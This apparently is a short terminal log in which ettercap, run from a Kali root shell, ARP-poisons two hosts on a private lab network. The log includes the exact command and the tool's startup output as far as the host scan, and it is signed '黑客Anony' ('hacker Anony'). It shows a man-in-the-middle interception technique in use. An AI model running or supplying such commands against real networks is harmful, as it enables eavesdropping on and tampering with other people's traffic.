 root@kali:~# ettercap -i eth0 -Tq -M arp:remote //192.168.52.128// //192.168.52.2//
ettercap 0.8.3.1 copyright 2001-2020 Ettercap Development Team
Listening on:
eth0 -> 00:0C:29:C2:F5:B4
192.168.52.129/255.255.255.0
fe80::20c:29ff:fec2:f5b4/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Ettercap might not work correctly. /proc/sys/net/ipv6/conf/eth0/use_tempaddr is not set to 0.
Privileges dropped to EUID 65534 EGID 65534...
34 plugins
42 protocol dissectors
57 ports monitored
28230 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Scanning for merged targets (2 hosts)...
* |==================================================>| 100.00 %
2 hosts added to the hosts list...
黑客Anony